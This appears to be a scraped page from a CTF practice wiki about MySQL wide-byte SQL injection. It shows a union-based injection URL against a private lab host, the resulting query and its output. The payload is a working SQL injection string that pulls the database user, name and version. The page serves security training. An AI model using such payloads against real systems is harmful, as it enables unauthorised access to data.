 http://192.168.91.142/sqli/02.php?id=1' and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3 %23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
/index.php?id=1
SELECT * FROM user WHERE id='1\' and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3 #' LIMIT 0,1
id name age
1 user1 pass1
© CTFS-WIKI